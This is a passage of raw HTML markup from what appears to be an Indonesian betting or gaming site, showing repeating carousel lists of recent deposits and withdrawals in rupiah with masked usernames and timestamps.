                                            2026-01-17 12:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gan************ </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sla********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 11:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rob*** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 11:55</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ham************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:14</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:13</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> den*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 48K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus*** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 28K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sau* </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:48</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 36K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:45</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m a**** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:43</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> afr**** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nin**** </div>
                                        <div class="last-trax-giga-amount"> IDR 24K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gan************ </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sla********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 11:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rob*** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 11:55</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
            <div class="tab-pane" id="lastwithdrawal">
            <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                   
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 12:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 701K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 08:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jon***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 72K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 06:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> alf****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> edo******* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> faj*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rah****** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:24</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 12:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 701K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
